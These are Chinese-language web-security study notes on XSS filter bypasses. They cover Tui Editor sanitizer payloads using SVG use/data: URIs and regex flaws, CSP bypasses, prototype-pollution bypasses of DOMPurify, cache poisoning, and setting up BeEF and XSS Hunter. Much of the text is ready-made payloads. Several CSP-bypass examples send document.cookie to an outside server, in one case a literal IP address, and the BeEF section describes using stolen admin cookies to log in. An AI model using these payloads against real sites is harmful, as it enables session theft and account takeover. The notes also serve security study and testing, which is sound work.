- 渲染时不做任何处理,渲染完成以后再将整个数据作为富文本进行过滤
相比起来,后一种方式更加安全(它的安全主要取决于富文本过滤器的安全性)。前一种方式的优势是,不会因为二次过滤导致丢失一些正常的属性,另外少了一遍处理效率肯定会更高,它的缺点是一不注意就可能出问题,另外也不支持直接在 Markdown 里插入 HTML。
📎Tui Editor 的 bypass 之路.md
过滤过程是:
- 先正则直接去除注释与 onload 属性的内容
- 将上面处理后的内容,赋值给一个新创建的 div 的 innerHTML 属性,建立起一颗 DOM 树
- 用黑名单删除掉一些危险 DOM 节点,比如 iframe、script 等
- 用白名单对属性进行一遍处理,处理逻辑是
- 只保留白名单里名字开头的属性
- 对于满足正则
/href|src|background/i的属性,进行额外处理- 处理完成后的 DOM,获取其 HTML 代码返回
绕过 1:
使用 SVG 的 use 标签,use 的作用是引用本页面或第三方页面的另一个 svg 元素,比如:
1 | <svg> |
use 的 href 属性指向那个被它引用的元素。但与 a 标签的 href 属性不同的是,use href 不能使用 JavaScript 伪协议,但可以使用 data: 协议。
比如:
1 | <svg><use href="data:image/svg+xml,<svg id='x' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='100' height='100'><a xlink:href='javascript:alert(1)'><rect x='0' y='0' width='100' height='100' /></a></svg>#x"></use></svg> |
data 协议中的文件必须是一个完整的 svg,而且整个 data URL 的末尾,需要有一个锚点 #x 来指向内部这个被引用的 svg。
对于 XSS sanitizer 来说,这个 Payload 只有 svg、use 两个标签和 href 一个属性,但因为 use 的引用特性,所以 data 协议内部的 svg 也会被渲染出来。
data 协议,base64 编码
1 | <svg><use href="data:image/svg+xml;base64,PHN2ZyBpZD0neCcgeG1sbnM9J2h0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnJyAKICAgIHhtbG5zOnhsaW5rPSdodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hsaW5rJyB3aWR0aD0nMTAwJyBoZWlnaHQ9JzEwMCc+PGEgeGxpbms6aHJlZj0namF2YXNjcmlwdDphbGVydCgxKSc+PHJlY3QgeD0nMCcgeT0nMCcgd2lkdGg9JzEwMCcgaGVpZ2h0PScxMDAnIC8+PC9hPjwvc3ZnPg#x"></use></svg> |
绕过 2:
ISO-2022-JP 编码
ISO-2022-JP 编码在解析的时候会忽略 \x1B\x28\x42 ,也就是 %1B%28B 。
1 | <svg><use href="data:image/svg+xml;charset=ISO-2022-JP,<svg id='x' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='100' height='100'><a xlink:href='javas%1B%28Bcript:alert(1)'><rect x='0' y='0' width='100' height='100' /></a></svg>#x"></use></svg> |
即三种方式
1 | base64 |
或
通过条件竞争
1 | <svg><svg onload=alert(1)> |
补丁绕过
1 | export const TAG_NAME = '[A-Za-z][A-Za-z0-9-]*'; |
1. 贪婪模式导致绕过
正则在标签名 [A-Za-z][A-Za-z0-9-]* 的后面,使用了 [^>]* 来匹配非 > 的所有字符。
如果此时有两个 onload= ,那么这个 [^>]* 将会匹配到第二个,而将它删除掉,而第一个 onload= 将被保留。
1 | <svg><svg onload=alert(1) onload=alert(2)></svg></svg> |
2. 非贪婪绕过
即使改成非贪婪模式,删除掉的是第一个 onload= ,第二个 onload= 仍然会保留,所以无法解决问题,构造的 Payload 如下:
1 | <p><svg><svg onload=onload=alert(1)></svg></svg></p> |
正则优化:
1 | (<[A-Za-z][A-Za-z0-9-]*\s)([onload=]*)) |
3. 字符匹配导致问题
如果这个正则匹配上 HTML 属性中的一个 > ,则会停止向后匹配,这样 onload= 也能保留下来。Payload 如下:
1 | <svg><svg x=">" onload=alert(1)> |
总结
1. 用户交互型
svg use 属性,base64 编码,绕过 JavaScript 关键字
svg use 属性,charset=ISO-2022-jp,Chrome 忽略特定字符,导致 JavaScript 关键字消失
2. 非用户交互型
1. 条件竞争
2
<detail ontoggle=alert(1)> //在黑名单删除details标签前,就已经将ontoggle事件加载进事件队列中即使删除也会执行2. 绕过补丁
2
3
4
5
6
7
8
9
由于贪婪匹配一直会匹配到没有匹配的元素为止,利用两个onload,将会忽略第一个onlad
<svg><svg onload=alert(1) onload=alert(2)>
2.绕过非贪婪匹配
由于非贪婪只匹配第一个元素,导致第一个onload被删除,第二个onload得以保留
<p><svg><svg onload=onload=alert(1)></svg></svg></p>
3.字符匹配
正则表达式遇到>就结束
<svg><svg x=">" onload=alert(1)>
# CSP
📎CSP 常规绕过思路.md
CSP(Content Security Policy,内容安全策略),是网页应用中常见的一种安全保护机制,它实质就是白名单制度,开发者明确告诉客户端,哪些外部资源可以加载和执行,哪些不可以
通过响应包头(Response Header)实现:
1 | Content-Security-policy: default-src 'self'; script-src 'self' allowed.com; img-src 'self' allowed.com; style-src 'self'; |
通过 HTML 元标签实现:
1 | <meta http-equiv="Content-Security-Policy" content="default-src 'self'; img-src https://*; child-src 'none';"> |
除了 Content-Security-Policy,还有一个 Content-Security-Policy-Report-Only 字段,表示不执行限制选项,只是记录违反限制的行为。它必须与 report-uri 选项配合使用。
1 | Content-Security-Policy-Report-Only: default-src 'self'; ...; report-uri /my_amazing_csp_report_parser; |
# CSP 指令值
介绍完 CSP 的指令,下面介绍一下指令值,即允许或不允许的资源
- *: 星号表示允许任何 URL 资源,没有限制;
- self: 表示仅允许来自同源(相同协议、相同域名、相同端口)的资源被页面加载;
- data:仅允许数据模式(如 Base64 编码的图片)方式加载资源;
- none:不允许任何资源被加载;
- unsafe-inline:允许使用内联资源,例如内联
<script>标签,内联事件处理器,内联<style>标签等,但出于安全考虑,不建议使用;- nonce:通过使用一次性加密字符来定义可以执行的内联 js 脚本,服务端生成一次性加密字符并且只能使用一次;
下面通过具体的例子来看看 CSP 指令和指令值的用法:
<img src=image.jpg>该图片来自 https://example.com 将被允许载入,因为是同源资源;
<script src=script.js>该 js 脚本来自 https://example.com 将被允许载入,因为是同源资源;
<script src=https://examples.com/script.js>,该 js 脚本将不允许被加载执行,因为来自 https://examples.com, 非同源;
Content Security Policy 入门教程 - 阮一峰的网络日志 (ruanyifeng.com)
CSP 绕过
1.location.href 绕过
服务端代码
1 | <?php |
本地代码,模拟接收 cookie
1 | <?php |
这个地方可以用 location 跳转:location.href (window.location/window.open) 绕过
1 | ?a=<script>location.href="http://127.0.0.1"+document.cookie;</script> |
在我们已经可以执行任意 js 脚本但由于 CSP 的阻拦我们的 cookie 无法带外传输,就可以用此方法,注意编码 %2B
1 | location.href = "vps_ip:xxxx?"+document.cookie |
利用前提:存在 XSS,可以执行任意 js 脚本,但由于 CSP 无法数据外带。
CSP 规则 header("Content-Security-Policy: default-src 'self';script-src:'unsafe-inline';");
2.link 绕过 (失效)
1 | <!-- firefox --> |
外带:
1 | var link = document.createElement("link"); |
3.meta 跳转绕过
与 link 标签原理相似,利用 meta 标签实现网页跳转
1 | http://127.0.0.1/csp.php?xss=<meta http-equiv="refresh" content="1;url=http://150.158.188.194:7890/" > |
meta 可以控制缓存(在 header 没有设置的情况下),有时候可以用来绕过 CSP nonce。
1 | <meta http-equiv="cache-control" content="public"> |
外带 cookie
1 | <script> |
4.iframe 标签绕过
同源 ,当一个同源站点存在两个页面,我们称它们为 A 页面和 B 页面,假如 A 页面有 CSP 保护,而 B 页面没有,我们就可以直接在 B 页面新建 iframe 用 js 操作 A 页面的 DOM,也就是说 A 页面的 CSP 防护完全失效
1 | <!-- A页面 --> |
前提条件:主站需要有 xss,需要拿到分站权限
5.CDN 绕过
通过白名单中的 cdn 存在漏洞绕过 CSP
hackmd CSP
该 md CSP 政策还允许了 https://cdnjs.cloudflare.com/ 这个 js hosting 服务,这个提供了很多第三方的函数库以供引入,这样我们就可以直接借助 AngularJS 函数库以及 Client-Side Template Injection 里面成熟的沙盒逃逸技术绕过
1 | <!-- foo="--> |
6. 站点静态资源可控绕过
- 存在可控静态资源
- 站点在 CSP 允许名单中
1 | <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'unsafe-eval' https://www.google-analytics.com"> |
7. 不完整 script 绕过
只适用于火狐,且只能 <?php echo $_GET['xss']?> <script nonce='xxx××'> 相邻可以用,通过不完整的 script 标签将后面的 nonce 变为自己的属性
http://127.0.0.1/2.php?xss=<script src=data:text/plain,alert(1)
<script 就会被变成一个属性,值为空,之后的 nonce='xxxxx'
会被当成我们输入的 script 标签中的一个属性
- 可控点在合法 script 标签上方,且其中没有其他标签
- XSS 页面的 CSP script-src 只采用了 nonce 方式
需要将后面的没用内容注释,或者加到另一个属性中
1 | http://127.0.0.1/2.php?xss=<script src=data:text/plain,alert(1)// |
8. 不完整资源标签获取
1 | <meta http-equiv="Content-Security-Policy" content="default-src 'self';script-src 'self'; img-src *;"> |
可以使用外联图片的 CSP,将 src 中内容延伸至下一个 "
1 | http://127.0.0.1/csp.php?xss=<img src="//vps_ip?a= |
baseuri 绕过
当网站设置了 script nonce, 在无法猜测 nonce 值的情况下,且 base-uri 没有被设置。
那么可以使用 <base> 标签将文档的基础 URI 修改为自己的服务器地址。
如下,需要本来文档就存在相对地址加载 js 的情况。最后 只要在自己服务器放上一个 123.js 就行了。
1 | <?php |
302 跳转
网站都会带有一个 302 跳转功能的页面,用它来导向到本站的资源或者是外部的链接
如果我们的 script-src 设置为某个目录,通过这个目录下的 302 跳转,是可以绕过 csp 读取到另一个目录下的脚本的。
1 | a/csp.php |
csp 限制了 /a/ 目录,而我们的目标脚本在 /b/ 目录下则如果这时候请求 redirect 页面去访问 /b/ 下的脚本是可以通过 csp 的检查的
1 | http://127.0.0.1/a/redirect.php?url=/b/test.php |
但这是有一个很严格的条件的,加载的资源所在的域必须和自身处于同域下 (example.com),也就是不可能通过 302 跳转去加载一个其他域下的脚本的,比如通过
a.com 的 302 跳转去加载 b.com 下的脚本是不可以
在实际环境中,比如某个站调用某个 cdn,或者类似于 script-src example.com/scripts/ google.com/recaptcha/ , google.com/script/* 下有个 evil.js ,然后刚好站内有个重定向,漏洞条件就已经成立了。
- 在 script-src 允许的域下,需要存在一个重定向的页面,这种页面大多存在于登陆,退出登录
- 在 script-src 允许的域下,存在某个任意文件的上传点(任意目录)
- 有特别的方式可以跨域发送请求,或者有站内域可以接受请求
CSP 浅析与绕过 - SecPulse.COM | 安全脉搏
CRLF 文件头
当一个页面存在 CRLF 漏洞时,且我们的可控点在 CSP 上方,就可以通过注入回车换行,将 CSP 挤到 HTTP 返回体中,这样就绕过了 CSP
我的 CSP 绕过思路及总结 | CN-SEC 中文网
📎通过浏览器缓存来 bypass CSP script nonce.md
条件
1. 开启缓存,nonce 保存在本地 header( 'cache-Control: max-age=99999999 ' );
不能对页面发起请求,因为发起请求之后,后台就会刷新页面并刷新 nonce 的字符串
2. 有 document.write ,截断 href,只会保存 #前面的内容
3.textarea nonce,textarea 中只能容纳文本
4.ajax 无刷新

1 | <script nonce='<?php echo $random;?>'>document.write('URL ' + unescape(location.href))</script><script nonce='<?php echo $random;?>'>console.log('another nonced script')</script> |
然后我们需要利用 iframe 引入这个页面,并对其发起请求获取页面内容,这里我们通过向其中注入一个 <textarea> 标签来吃掉后面的 script 标签,这样就可以获取内容。
然后我们需要一个页面去获取 nonce 字符串,为了反复获得,这里需要开启 session。
唯一的问题就是在 nonce script 上,由于 csp 开启的问题,我们没办法自动实现自动提交,也就是攻击者必须要使按钮被点击,才能实现一次攻击。

# 原型链污染
📎原型污染 - 并绕过客户端 HTML sanitizer.md
原型链特定于 JavaScript,它源于 JavaScript 继承模型,称为基于原型的继承,JavaScript 中的每个对象都有一个原型(也可以是 null )。如果我们不指定它,默认情况下对象的原型是 Object.prototype ,通过 object.prototype 检查对象的属性。
当我们尝试访问对象的属性时,JS 引擎首先检查对象本身是否包含该属性。如果是,则将其退回。否则,JS 会检查原型是否具有该属性。如果没有,JS 会检查原型的原型…… 以此类推,直到原型为 null . 它被称为原型链。
如果我们能以某种方式污染 Object.prototype(即用新属性对其进行扩展),那么所有 JS 对象都会具有这些属性。
1 | const user = { userid: 123 };if (user.admin) { console.log('You are an admin');} |
当前 user 没有 admin 的属性,但如果我们污染了 Object.prototype 和定义名为的属性 admin ,那么 console.log 将执行
1 | Object.prototype.admin = true;const user = { userid: 123 };if (user.admin) { console.log('You are an admin'); // this will execute} |
此漏洞的入口点通常是合并操作(即将一个对象的所有属性复制到另一个对象)
1 | const obj1 = { a: 1, b: 2 }; |
如果用户对要合并的对象有任何控制权,那么通常其中一个对象来自 JSON.parse . And JSON.parse 有点特别,因为它被视为 __proto__ “普通” 属性,即没有作为原型访问器的特殊含义

访问 obj1.__proto__ 返回 Object.prototype ( __proto__ 返回原型的特殊属性也是如此),同时 obj2.__proto__ 包含 JSON 中给出的值,即: 123 . 这证明了 __proto__ 属性的处理方式与 JSON.parse 普通 JavaScript 不同。
所以现在想象一个 recursiveMerge 合并两个对象的函数:
obj1={}obj2=JSON.parse('{"__proto__":{"x":1}}')
- 遍历
obj2. 唯一的属性是__proto__。 - 检查是否
obj1.__proto__存在。确实如此。 - 遍历
obj2.__proto__. 唯一的属性是x。 - 赋值:
obj1.__proto__.x = obj2.__proto__.x。因为obj1.__proto__指向Object.prototype,则原型被污染。
在许多流行的 JS 库中都发现了这种类型的错误,包括 lodash 或 jQuery。
所有公开的利用原型污染的例子都集中在 NodeJS 上,其目标是实现远程代码执行。
# 通过原型链污染 bypass HTML sanitizer
想象一下,我们有一个只允许 <b> 和 <h1> 标签的 sanitizer。如果我们用以下标记:
1 | <h1>Header</h1>This is <b>some</b> <i>HTML</i><script>alert(1)</script> |
它应该将其清理为以下形式:
1 | <h1>Header</h1>This is <b>some</b> HTML |
HTML sanitizer 需要维护允许的元素属性和元素列表。基本上,库通常采用以下两种方式之一来存储列表:
该库可能有一个包含允许元素列表的数组,例如:
1 | const ALLOWED_ELEMENTS = ["h1", "i", "b", "div"] |
然后检查是否允许某些元素,他们只需调用 ALLOWED_ELEMENTS.includes(element) . 这种方法可以避免原型污染,因为我们不能扩展数组;也就是说,我们不能污染 length 属性,也不能污染已经存在的索引。即使使用 Object.prototype.length = 10;Object.prototype[0] = 'test'; , 然后 ALLOWED_ELEMENTS.length 仍然返回 4 并且 ALLOWED_ELEMENTS[0] 仍然是 "h1" 。
另一种解决方案是存储一个包含允许元素的对象,例如:
1 | const ALLOWED_ELEMENTS = { "h1": true, "i": true, "b": true, "div" :true} |
然后检查是否允许某些元素,库可能会检查 ALLOWED_ELEMENTS[element] . 这种方法很容易通过原型污染加以利用;因为如果我们通过以下方式污染原型:
1 | Object.prototype.SCRIPT = true; |
然后 ALLOWED_ELEMENTS["SCRIPT"] 返回 true 。

# 通过原型链污染 bypass DOMPurify
与之前的 sanitizer 类似,DOMPurify 的基本用法非常简单:

DOMPurify 还接受带有配置的第二个参数。这里还出现了一种使其容易受到原型污染的模式:
1 | /* Set configuration parameters */ |
在 JavaScript 中 in ,运算符遍历原型链。因此 'ALLOWED_ATTR' in cfg ,如果此属性存在于 Object.prototype .
DOMPurify 默认允许使用 <img> 标签,因此该漏洞利用只需要 ALLOWED_ATTR 使用 onerror 和进行污染 src 。

其他通过原型链污染 bypass xss 过滤框架不在叙述,可以到参考文献中查看
# CTF 案例:原型链污染
深入理解 JavaScript Prototype 污染攻击 | 离别歌 (leavesongs.com)
难度太大,就不班门弄斧了…
# 缓存投毒
Web 缓存位于用户和应用程序服务器之间,用于保存和提供某些响应的副本。

缓存技术旨在通过减少延迟来加速页面加载,还可以减少应用程序服务器上的负载。可以使用 Varnish 或 CDN 设置网站的缓存
每当缓存服务收到对资源的请求时,它需要确定它是否已经保存了这个指定资源的副本,并且可以使用该副本进行响应,或者是否需要将请求转发给应用程序服务器。
确定两个请求是否正在尝试加载相同的资源可能是很棘手的问题;对请求进行逐字节匹配的做法是完全无效的,因为 HTTP 请求充满了无关紧要的数据,例如请求头中的 User-Agent 字段
缓存使用缓存键的概念解决了这个问题 – 使用一些特定要素用于完全标识所请求的资源,但可能导致缓存系统错误认为两个缓存键相同但其他参数不同的请求是等效的,将返回错误的数据。
Web 缓存投毒的目的是发送导致有害响应的请求,将该响应将保存在缓存服务中并提供给其他用户。

非缓存键出现在错误的地方,可以来自于 HTTP 请求头,HTTP 响应,路由,DOM 等。

识别缓存键可以使用如下插件~:burpsuite param miner
详细可以看这个文章
https://www.anquanke.com/post/id/156356
对应的 burpsuite 也有相应的靶场
Web cache poisoning | Web Security Academy (portswigger.net)
防御:
针对缓存投毒的最强大防御办法就是禁用缓存。
如果您对确定哪些内容是 “静态” 的足够确认,那么只对纯静态的响应进行缓存也是有效的。
同样,避免从请求头和 cookie 中获取输入是防止缓存投毒的有效方法,但很难知道其他层和框架是否在偷偷支持额外的请求头。
一旦在应用程序中识别出非缓存键的输入,理想的解决方案就是彻底禁用它们。
最后,无论您的应用程序是否使用缓存技术,你的某些客户端可能在其末端都存在缓存,因此不应忽视 HTTP 请求头中的 XSS 等客户端漏洞。
# 奇技淫巧
# 1. 通过特殊字符绕过或缩短 playload 和 src 长度
利用浏览器对 Unicode 兼容性构造 script 中短 src
1 | <script src=//℡℠.㎺> |
浏览器可以解析为 telsm.pw,但 length 只有 4 个字符
https://github.com/filedescriptor/Unicode-Mapping-on-Domain-names
https://jlajara.gitlab.io/web/2019/11/30/XSS_20_characters.html
ſ
ß
TEL
SR
PW

利用浏览器对 UNiocode 支持

# 1.1 案例:emersion of XSS with 20 characters limitation
# 1.Xss platform

# 1.1beef-xss
安装: apt-get install beef-xss
注意事项:
几种常见的安装报错:
1. 更新 apt 源

解决方法: apt-get update sudo apt-get upgrade
2. 缺省依赖

解决方法: apt-get install libglib2.0-dev
安装完之后在进行 apt-get install beef-xss
beef 默认路径: http://127.0.0.1:3000/ui/panel
使用 pkav 测试:
使用系统提供的 payload


此时再去 beef panel 查看

说明此时已经上线,可以在 command 中找到命令执行:
说明:
- 绿色模块:表示模块适用当前用户,并且执行结果对用户不可见
- 红色模块:表示模块不适用当前用户,有些红色模块也可以执行
- 橙色模块:模块可用,但结果对用户可见
- 灰色模块:模块为在目标浏览器上测试过
最重要的是可以看到 cookies,如果对方是管理员登录,那么我们便可以使用管理员 cookie 进行登录

# 2.XSS-hunter
https://xsshunter.com/
1. 进行注册
